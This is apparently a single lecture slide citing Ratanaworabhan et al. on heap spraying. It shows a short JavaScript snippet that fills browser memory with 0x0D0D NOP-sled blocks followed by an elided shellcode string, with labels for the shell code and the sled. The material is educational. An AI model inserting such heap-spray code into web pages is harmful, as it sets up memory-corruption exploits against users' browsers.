 Virtual Table [Ratanaworabhan et al.] – Spraying the Heap

<SCRIPT language="text/javascript">
shellcode = unescape("%u4343%u4343%...");
oneblock = unescape("%u0D0D%u0D0D");

var fullblock = oneblock;
while (fullblock.length<0x40000) {
fullblock += fullblock;
}

sprayContainer = new Array();
for (i=0; i<1000; i++) {
sprayContainer[i] = fullblock + shellcode;
}
</SCRIPT>

Shell Code

NOP Sled

98